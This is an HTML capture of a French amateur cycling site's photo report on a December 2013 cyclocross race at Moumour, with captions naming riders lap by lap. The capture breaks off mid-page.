

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2013-2014/moumour.html
body_size: 430464
content:
    <!DOCTYPE html>
<html lang="fr">
    <head>
        <title>MOUMOUR (64) 01/12</title>
        <meta name="theme-color" content="#000000">
        <meta name="msapplication-navbutton-color" content="#000000">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / gustav -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <meta property="og:title" content="MOUMOUR (64) 01/12"/>
  <meta property="og:url" content="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2013-2014/moumour.html"/>
  <meta property="og:type" content="website"/>
  <link rel="canonical" href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2013-2014/moumour.html">
<meta name="generator" content="e-monsite (e-monsite.com)">








                
                                    
                                    
                
                                                                                                                                                                                                                                                    
            <link href="https://fonts.googleapis.com/css?family=Open%20Sans%7CLora:400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

        <link href="//www.cyclocrossman.com/themes/combined.css?v=6_1665404070_91" rel="stylesheet">

        <!-- EMS FRAMEWORK -->
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->

        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/ems-framework.min.js?v=2084"></script>

        <script src="http://www.cyclocrossman.com/themes/content.js?v=6_1665404070_91&lang=fr"></script>

            <script src="//www.cyclocrossman.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=2084"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.cyclocrossman.com',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
    <!-- Global site tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-6580496-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('set', 'allow_ad_personalization_signals', false);
                gtag('js', new Date());
        gtag('config', 'UA-6580496-1');
    </script>

        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                                #overlay.loader{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#9FC5E8;opacity:1}#overlay.stop div{animation-play-state:paused}
                        .loader-dual-ring{position:relative;border-radius:50%;width:64px;height:64px;border:.25rem solid transparent;border-top-color:#443B09;animation:loader-dual-ring 1s infinite linear}.loader-dual-ring:after{position:absolute;display:block;top:-.25rem;left:-.25rem;width:calc(100% + .5rem);height:calc(100% + .5rem);border-radius:50%;border:.25rem solid #443B09;opacity:.2;content:""}@keyframes loader-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}
                            </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "CYCLOCROSS PASSION",
        "url" : "http://www.cyclocrossman.com/"
    }
</script>
            </head>
    <body id="pages_run_resultats-cross_archives_cross-2013-2014_moumour" class="default">
        
                <div id="overlay" class="loader">
            <div class="loader-dual-ring">
                
            </div>
        </div>
                        <!-- HEADER -->
        <header id="header" class="navbar" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="true">
                                                                            <!-- header -->
                <a class="brand" href="http://www.cyclocrossman.com/" data-appearance="horizontal">
                                                            <div class="brand-titles">
                                                <span class="brand-title">CYCLOCROSS PASSION</span>
                                                                    </div>
                                    </a>
                
                                <nav id="menu" class="collapse">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="http://www.cyclocrossman.com/pages/">
                                        Accueil
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition"onclick="window.open(this.href);return false;">
                                                                                                                    <i class="fa fa-edit"></i>
                                        INSCIPTIONS AUX CROSS DU 65
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition/verifier-votre-inscription">
                                                                                                                    <i class="fa fa-angellist"></i>
                                        LISTE DES ENGAGES CROSS 65
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/blog">
                                        Dernières nouvelles
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/album">
                                        Album photo
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/livredor">
                                        Livre d'or
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/liens">
                                        Liens
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/contact">
                                        Contact
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/sondage/">
                                        Sondage
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                
                                <div class="navbar-search dropdown">
                    <button class="btn btn-link header-btn" type="button" data-toggle="dropdown">
                        <i class="fa fa-search fa-lg"></i>
                    </button>
                    <form method="get" action="http://www.cyclocrossman.com/search/site/" class="dropdown-menu">
                        <div class="input-group">
                            <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                            <div class="input-group-btn">
                                <button type="submit" class="btn btn-link">
                                    <i class="fa fa-search fa-lg"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
                
                
                            </div>
                                                                                        
                        <div id="readingprogress" class="visible-desktop">
                <div></div>
            </div>
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                                            <!-- BREADCRUMBS -->
                           <ol class="breadcrumb">
                  <li>
            <a href="http://www.cyclocrossman.com/">Accueil</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/">RESULTATS CROSS</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/">ARCHIVES</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2013-2014/">CROSS 2013-2014</a>
        </li>
                        <li class="active">
            MOUMOUR (64) 01/12
         </li>
            </ol>
                        <!-- //BREADCRUMBS -->
                    
                    
                    
                                                                                    
                                        
                                        <div class="view view-pages" id="view-page"  data-id-page="529b93c6930b5a2666749122" >
            <h1 class="view-title">MOUMOUR (64) 01/12</h1>
        <div id="site-module" class="site-module" data-itemid="4e81bc64c4e96fde4dbcb950" data-siteid="4e81bc534de86fde4dbcd15d"></div>

            <div id="rows-60e2bbd963e2d5d072ab1bda" class="rows" data-total-pages="3" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-60e2bbd963c3a12ebcb45f34" class="column-content">            							<p><img class="img-center" src="/medias/images/fvgif11.gif" alt="fvgif11.gif" width="209" height="198" /></p>
<p>Pour la 1ère fois depuis que ce cyclo cross est organisé, pour une fois donc, j'ai eu la possibilité de participer à cette course superbement organisée par notre ami Eric BERTRAN, un fervent défenseur de cette belle discipline...alors je ne pouvais pas manquer une fois de plus non cette épreuve. Tout plat le parcours excepté ces deux descentes sur le bord du gave...qu'il fallait remonter à pied bien sûr... mais tout le reste  sur terrain herbeux.... et là, ça change tout.... car celui qui n'a pas les jambes pour ça...aie, aie.... aucune récupération possible..... mais à la fin, tout le monde était bien content d'en avoir terminé. Autrement, il y a eu du boulot de fait par le Racing Vallée d'Aspe... tout était nickel, du parfait travail d'organisateur...que demander de plus?</p>
<p>
<script type="text/javascript">// <![CDATA[
function ejs_nodroit() { alert('Pour la photo, merci de me la demander tout simplement.'); return(false); } document.oncontextmenu = ejs_nodroit;
// ]]></script>
<br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4827,e1593d54473af3dd34c3a9ab628b2fcf.jpg.html"><img src="http://prem0.hiboox.com/images/4913/e1593d54473af3dd34c3a9ab628b2fcf.jpg" alt="" border="0" /></a> <br />une bonne soixantaine de concurrents sur la ligne de départ...pas le chiffre exact mais ça faisait du monde... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4831,113d55c4cef825b35a993e55eeb68035.jpg.html"><img src="http://prem0.hiboox.com/images/4913/113d55c4cef825b35a993e55eeb68035.jpg" alt="" border="0" /></a> <br />un premier départ justement avec les 1 et 2..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4839,0f0c62cb5bd75d718e457d997372353a.jpg.html"><img src="http://prem0.hiboox.com/images/4913/0f0c62cb5bd75d718e457d997372353a.jpg" alt="" border="0" /></a> <br />les 3 et les autres catégories derrière.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4851,23c074f9a3676518c803e987a43ba612.jpg.html"><img src="http://prem0.hiboox.com/images/4913/23c074f9a3676518c803e987a43ba612.jpg" alt="" border="0" /></a> <br />au bout d’un tour, on retrouve en tête Maxime LARROZE ce qui n’est pas une surprise, suivit par Bruno ARMIRAIL sur son VTT, Sébastien JEANNEAU, Tony HAURAT, Hervé OMPRARET..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4854,d6825b4a6480284d3721d3d0006f6fe9.jpg.html"><img src="http://prem0.hiboox.com/images/4913/d6825b4a6480284d3721d3d0006f6fe9.jpg" alt="" border="0" /></a> <br />Frédéric PESTANA, Xabi DAMESTOY, Mathieu GUILHAS, Hugo LORENZI...qui redescend du vélo pour la 2ème fois.... oui, après sa chute dans le 1er virage qui nous a obligé Hervé et moi pour ne pas lui rouler dessus...ce qui aurait été dommage.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4857,9d194edac6ab66aa425c633c4a90810f.jpg.html"><img src="http://prem0.hiboox.com/images/4913/9d194edac6ab66aa425c633c4a90810f.jpg" alt="" border="0" /></a> <br />Nicolas BRACHET, Pierre BORIE..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4859,9e8255cb4c4e1dab9b5b89772eca9fa0.jpg.html"><img src="http://prem0.hiboox.com/images/4913/9e8255cb4c4e1dab9b5b89772eca9fa0.jpg" alt="" border="0" /></a> <br />moi, Mathieu CERESUELA, Johan MARTINEZ .... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4862,78bbe97f637c5859f68bde17bfe2921c.jpg.html"><img src="http://prem0.hiboox.com/images/4913/78bbe97f637c5859f68bde17bfe2921c.jpg" alt="" border="0" /></a> <br />Mathieu FOSSARD, Jacques FALLIERO.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4864,b0cb19c37acf30ad6eb9958a5441d0fc.jpg.html"><img src="http://prem0.hiboox.com/images/4913/b0cb19c37acf30ad6eb9958a5441d0fc.jpg" alt="" border="0" /></a> <br />Cédric RODRIGUEZ au lancer du vélo, Lionel LARRICQ, Grégory RUE..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4868,d8dbf75e432261bf7323655686cbb6af.jpg.html"><img src="http://prem0.hiboox.com/images/4913/d8dbf75e432261bf7323655686cbb6af.jpg" alt="" border="0" /></a> <br />Eric BERTRAN, la cheville ouvrière de la course, Quentin CARMOUZE..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4871,e47c556ac93268fd67eed43e4128fabf.jpg.html"><img src="http://prem0.hiboox.com/images/4913/e47c556ac93268fd67eed43e4128fabf.jpg" alt="" border="0" /></a> <br />Jérome GIBANEL sous ses nouvelles couleurs du VCPBI...... non je rigole....le maillot de Mazères étant resté au chaud à la maison, il n’allait quand même pas courir torse nu... merci au club du VCPBI donc de lui avoir permis de participer.... il est suivi par Adrien DEJEANNE et Marco LEBRETON..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4893,75f8fd1ae5688c59ffd8344331074c0a.jpg.html"><img src="http://prem0.hiboox.com/images/4913/75f8fd1ae5688c59ffd8344331074c0a.jpg" alt="" border="0" /></a> <br />Katia DE DIEGO un peu plus loin dans le peloton est en tête des féminines.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4895,fd0a8867c4e1d78065528d9a94c077ee.jpg.html"><img src="http://prem0.hiboox.com/images/4913/fd0a8867c4e1d78065528d9a94c077ee.jpg" alt="" border="0" /></a> <br />Pas fou le Jérémy, bien encadré oui..... Katia devant et Rachel MILLEROU derrière.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4899,2b50664a45950904912ae232451cd364.jpg.html"><img src="http://prem0.hiboox.com/images/4913/2b50664a45950904912ae232451cd364.jpg" alt="" border="0" /></a> <br />Xavier derrière, la crevaison a déjà parlé.... dommage, il n’était pas trop mal Xavier... allez, parions que le week end prochain, il va falloir parier quelques euros sur lui..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4906,3ffe6ed032e9fcc315c7e76f816d5c81.jpg.html"><img src="http://prem0.hiboox.com/images/4913/3ffe6ed032e9fcc315c7e76f816d5c81.jpg" alt="" border="0" /></a> <br />Hélène LATHELIZE sur une seule jambe...quand on vous dit que le vélo c’est facile..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4907,3b3c0dff96b0a396b2ea5b62689de81f.jpg.html"><img src="http://prem0.hiboox.com/images/4913/3b3c0dff96b0a396b2ea5b62689de81f.jpg" alt="" border="0" /></a> <br />juste derrière Jonathan SIRAM...qui précède Aurélie DUROU.... il y a déjà eu des placements plus moches oui...Hein Jonathan ? <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4912,319c2252ec6b6d5ef8a2e33346040b5b.jpg.html"><img src="http://prem0.hiboox.com/images/4913/319c2252ec6b6d5ef8a2e33346040b5b.jpg" alt="" border="0" /></a> <br />2ème tour, Bruno a failli se faire décapiter à force de sauter si haut...Maxime.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4914,81870e9a4642602fcdd76e9728501579.jpg.html"><img src="http://prem0.hiboox.com/images/4913/81870e9a4642602fcdd76e9728501579.jpg" alt="" border="0" /></a> <br />XABI et Hugo, même s’il roule un peu sur son vélo alors que c’est un « peu » interdit.... a fait un beau retour..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4916,d350bff355c87623a7f4a14d61cb0237.jpg.html"><img src="http://prem0.hiboox.com/images/4913/d350bff355c87623a7f4a14d61cb0237.jpg" alt="" border="0" /></a> <br />à quelques dizaines de mètres, la paire lavedannaise Nicolas et Hervé... qui ont déjà couru la veille je précise... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4918,c20e930241983caf2e79a156bf9277ed.jpg.html"><img src="http://prem0.hiboox.com/images/4913/c20e930241983caf2e79a156bf9277ed.jpg" alt="" border="0" /></a> <br />à quelques secondes derrière eux, le 3èe larron du Lavedan Frédéric suit par Pierre.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4919,8ff5a579e658a97cd8e46cec5224569a.jpg.html"><img src="http://prem0.hiboox.com/images/4913/8ff5a579e658a97cd8e46cec5224569a.jpg" alt="" border="0" /></a> <br />la paire orthézienne Tony et Sébastien.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4920,c461c0cf5bd80293001929928e3f36f6.jpg.html"><img src="http://prem0.hiboox.com/images/4913/c461c0cf5bd80293001929928e3f36f6.jpg" alt="" border="0" /></a> <br />le solitaire Mathieu qui va finir par se mordre la langue un jour..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4921,e62c6bb7d1a823ab43a148872f45573b.jpg.html"><img src="http://prem0.hiboox.com/images/4913/e62c6bb7d1a823ab43a148872f45573b.jpg" alt="" border="0" /></a> <br />les jaunes et rouges Johan..et moi.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4924,ef7c247774bb8687c4c1368b37ed7da4.jpg.html"><img src="http://prem0.hiboox.com/images/4913/ef7c247774bb8687c4c1368b37ed7da4.jpg" alt="" border="0" /></a> <br />Mathieu le bleu et blanc.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4925,d11d71b0866f9ee07706b852749fbd75.jpg.html"><img src="http://prem0.hiboox.com/images/4913/d11d71b0866f9ee07706b852749fbd75.jpg" alt="" border="0" /></a> <br />suivit par Jacques le bleu .... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4927,fcf38471a1142cc9a960ad6b902edaad.jpg.html"><img src="http://prem0.hiboox.com/images/4913/fcf38471a1142cc9a960ad6b902edaad.jpg" alt="" border="0" /></a> <br />et Grég..le rouge en bas...le blanc en haut.... comme le vin de Madiran tiens que voulez vous.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4928,66f0a0f06c6911996ba6a0bc19801296.jpg.html"><img src="http://prem0.hiboox.com/images/4913/66f0a0f06c6911996ba6a0bc19801296.jpg" alt="" border="0" /></a> <br />un autre Mathieu..en bleu et jaune.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4929,f4bfb066ec927a81cd8b4d987d732cbe.jpg.html"><img src="http://prem0.hiboox.com/images/4913/f4bfb066ec927a81cd8b4d987d732cbe.jpg" alt="" border="0" /></a> <br />Lionel, le bleu, blanc....et manches noires..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4931,38c33dd95562929a565d0db7ea86a515.jpg.html"><img src="http://prem0.hiboox.com/images/4913/38c33dd95562929a565d0db7ea86a515.jpg" alt="" border="0" /></a> <br />François, en tête des 3èmes.... en noir...et bleu.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4937,bcb08830a9c8dd80ed7d1570b0ad0a9a.jpg.html"><img src="http://prem0.hiboox.com/images/4913/bcb08830a9c8dd80ed7d1570b0ad0a9a.jpg" alt="" border="0" /></a> <br />tiens Eric, un autre noir et bleu.....suivit par Jérôme en blanc et vert... un martien celui là non ? ah non, il y a un liseré bleu..ouf, sauvé !!!!!!! <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4938,b0a7e3882c17a95bd1c9b77cd178a4ca.jpg.html"><img src="http://prem0.hiboox.com/images/4913/b0a7e3882c17a95bd1c9b77cd178a4ca.jpg" alt="" border="0" /></a> <br />quelle aisance pour ce jeune en rouge et blanc ....n’est ce pas Pascal ? <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4940,3a9a92e00bfc4b3a31e27649ff4939f6.jpg.html"><img src="http://prem0.hiboox.com/images/4913/3a9a92e00bfc4b3a31e27649ff4939f6.jpg" alt="" border="0" /></a> <br />le maillot de Champion des Pyrénées de Jean TORTIGUE..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4941,3a6e48a8df010482e392aae3f0c876a2.jpg.html"><img src="http://prem0.hiboox.com/images/4913/3a6e48a8df010482e392aae3f0c876a2.jpg" alt="" border="0" /></a> <br />qui a failli faire une sortie de route.... heureusement que ce n’était pas au bord du gave..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4943,7049ec12b7e86d764a5470a792de855f.jpg.html"><img src="http://prem0.hiboox.com/images/4913/7049ec12b7e86d764a5470a792de855f.jpg" alt="" border="0" /></a> <br />Maxime AGUT...2ème 15/16 ans.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4946,eb8c755b0b25d0d0ee2bfb72c2384ab8.jpg.html"><img src="http://prem0.hiboox.com/images/4913/eb8c755b0b25d0d0ee2bfb72c2384ab8.jpg" alt="" border="0" /></a> <br />Fabien, Sébastien....et au fond..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4948,98fa918aafcfae667d5458aa88ceacb1.jpg.html"><img src="http://prem0.hiboox.com/images/4913/98fa918aafcfae667d5458aa88ceacb1.jpg" alt="" border="0" /></a> <br />Frédéric qui fait un petit détour ...à côté des planches..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4949,a2159d4e79d07708d3370ae6f1de6fe6.jpg.html"><img src="http://prem0.hiboox.com/images/4913/a2159d4e79d07708d3370ae6f1de6fe6.jpg" alt="" border="0" /></a> <br />souriant sur la seconde......facile comme ça oui, il y en a qui connaisse la carotte oui, hein Fréd ? <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4972,a56b9ad34417e44e17eca3baaac70dde.jpg.html"><img src="http://prem0.hiboox.com/images/4913/a56b9ad34417e44e17eca3baaac70dde.jpg" alt="" border="0" /></a> <br />bon, maintenant que j’ai réussi à monter....faut redescendre...quel sport je vous dis moi....</p>
            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						                                                                
                
                        
                        
                                
                                <div class="row-container rd-3 page_2 hide">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-60e2bbd963d07b95f3d59ee3" class="column-content">            							<p><a href="http://www.hiboox.fr/go/images/sport/img-4988,b3db765cb9e58bbacc8db3b340423e0b.jpg.html"><img src="http://prem0.hiboox.com/images/4913/b3db765cb9e58bbacc8db3b340423e0b.jpg" alt="" border="0" /></a> <br />3ème tour, Maxime mène ..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4989,0f66bacca841a9f34b1286a665fe8fd2.jpg.html"><img src="http://prem0.hiboox.com/images/4913/0f66bacca841a9f34b1286a665fe8fd2.jpg" alt="" border="0" /></a> <br />devant Bruno, Hugo et Xabi.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4994,872e1b31a518b3238715da1f4b0fc4bb.jpg.html"><img src="http://prem0.hiboox.com/images/4913/872e1b31a518b3238715da1f4b0fc4bb.jpg" alt="" border="0" /></a> <br />mais Nicolas n’est plus qu’à quelques mètres..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4996,115c82655e5ce3867e25149449c5633c.jpg.html"><img src="http://prem0.hiboox.com/images/4913/115c82655e5ce3867e25149449c5633c.jpg" alt="" border="0" /></a> <br />c’est un peu plus dur pour Hervé qui a fait beaucoup d’effort...la veille dans le sable de Capbreton..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5003,62ffdf393b9dfe2ba2f63cd07627c365.jpg.html"><img src="http://prem0.hiboox.com/images/4913/62ffdf393b9dfe2ba2f63cd07627c365.jpg" alt="" border="0" /></a></p>
<p>Pierre, Frédéric, Tony....sont rejoints par Johan.... Sébastien a perdu sa chaine, pas de bol, ça sert beaucoup sur ce parcours.....</p>
<p><pierre, fr="" d="" ric="" tony="" sont="" rejoints="" par="" johan="" s="" bastien="" a="" perdu="" sa="" chaine="" pas="" de="" bol="" sert="" beaucoup="" sur="" ce="" parcours="" br=""> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5008,fd694dad8a72778d54ff2caf9eee3392.jpg.html"><img src="http://prem0.hiboox.com/images/4913/fd694dad8a72778d54ff2caf9eee3392.jpg" alt="" border="0" /></a> <br />Mathieu et moi on essaie de revenir, pas facile avec ces motos devant..... Attention Aurélie.... on n’a pas de freins nous.... enfin moi si, ils sont bloqués je trouve.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5015,49911a97121487af73ee660c3cea95e5.jpg.html"><img src="http://prem0.hiboox.com/images/4913/49911a97121487af73ee660c3cea95e5.jpg" alt="" border="0" /></a> <br />Jacques n’est pas loin de nous..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5016,7c706d63dd8c7cda3b1834e41c08a23e.jpg.html"><img src="http://prem0.hiboox.com/images/4913/7c706d63dd8c7cda3b1834e41c08a23e.jpg" alt="" border="0" /></a> <br />Greg revient aussi.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5059,620fd3b75fb8a1b832c5c70cba9837dc.jpg.html"><img 